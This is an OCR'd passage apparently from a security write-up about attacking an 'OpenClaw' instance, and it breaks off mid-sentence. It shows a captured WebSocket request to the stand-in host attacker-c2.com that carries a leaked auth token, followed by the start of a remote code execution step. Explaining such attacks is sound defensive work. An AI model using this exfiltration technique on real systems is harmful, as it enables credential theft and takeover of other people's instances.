
Request Method: GET Request URL:
ws://attacker-c2.com/steal Upgrade:
websocket ... [WebSocket Text
Frame] Payload: { "type": "hello",
"version": "2.4.0", "auth": {
"token": "sk-test-12345-very-
secret" <-- LEAKED } }
Step 3: Remote Code
Execution (The “Reverse”
Connection)
With the token, the attacker effectively
becomes the “owner” of the OpenClaw
instance. The attacker does not need to use the